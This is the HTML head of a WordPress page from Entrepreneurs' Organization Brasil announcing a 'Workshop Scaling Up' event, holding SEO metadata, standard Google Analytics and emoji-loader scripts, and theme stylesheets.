

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eobrasil.org/etn/workshop-scaling-up/
body_size: 117643
content:


	<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Workshop Scaling Up - Entrepreneurs&#039; Organization Brasil</title>
	<link rel="canonical" href="https://eobrasil.org/etn/workshop-scaling-up/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Workshop Scaling Up - Entrepreneurs&#039; Organization Brasil" />
	<meta property="og:description" content="Dominando os Hábitos de Rockfeller Informações do evento: Localização: Hotel Pullman São Paulo Vila Olímpia (R. Olimpíadas, 205 &#8211; São Paulo – SP) Data: 23 e 24 de agosto de 2023 Palestrante: Verne Harnish Válido para Membros EO de todos os Capítulos e até dois executivos indicados pelo membro Dominando os Hábitos de Rockfeller Você [&hellip;]" />
	<meta property="og:url" content="https://eobrasil.org/etn/workshop-scaling-up/" />
	<meta property="og:site_name" content="Entrepreneurs&#039; Organization Brasil" />
	<meta property="article:modified_time" content="2025-07-07T21:13:54+00:00" />
	<meta property="og:image" content="https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp" />
	<meta property="og:image:width" content="663" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eobrasil.org/etn/workshop-scaling-up/","url":"https://eobrasil.org/etn/workshop-scaling-up/","name":"Workshop Scaling Up - Entrepreneurs&#039; Organization Brasil","isPartOf":{"@id":"https://eobrasil.org/#website"},"primaryImageOfPage":{"@id":"https://eobrasil.org/etn/workshop-scaling-up/#primaryimage"},"image":{"@id":"https://eobrasil.org/etn/workshop-scaling-up/#primaryimage"},"thumbnailUrl":"https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp","datePublished":"2023-06-26T21:37:44+00:00","dateModified":"2025-07-07T21:13:54+00:00","breadcrumb":{"@id":"https://eobrasil.org/etn/workshop-scaling-up/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eobrasil.org/etn/workshop-scaling-up/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eobrasil.org/etn/workshop-scaling-up/#primaryimage","url":"https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp","contentUrl":"https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp","width":663,"height":462},{"@type":"BreadcrumbList","@id":"https://eobrasil.org/etn/workshop-scaling-up/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eobrasil.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://eobrasil.org/etn/"},{"@type":"ListItem","position":3,"name":"Workshop Scaling Up"}]},{"@type":"WebSite","@id":"https://eobrasil.org/#website","url":"https://eobrasil.org/","name":"Entrepreneurs&#039; Organization Brasil","description":"EO Brasil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eobrasil.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Entrepreneurs&#039; Organization Brasil &raquo;" href="https://eobrasil.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Entrepreneurs&#039; Organization Brasil &raquo;" href="https://eobrasil.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XWQM9SJN11"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eobrasil.org\/etn\/workshop-scaling-up\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XWQM9SJN11',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XWQM9SJN11', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eobrasil.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eobrasil.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://eobrasil.org/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='som_lost_password_style-css' href='https://eobrasil.org/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://eobrasil.org/wp-content/plugins/user-registration-pro/assets/css/user-registration.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='user-registration-pro-admin-style-css' href='https://eobrasil.org/wp-content/plugins/user-registration-pro/assets/css/user-registration-pro-admin.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://eobrasil.org/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://eobrasil.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://eobrasil.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eobrasil.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://eobrasil.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
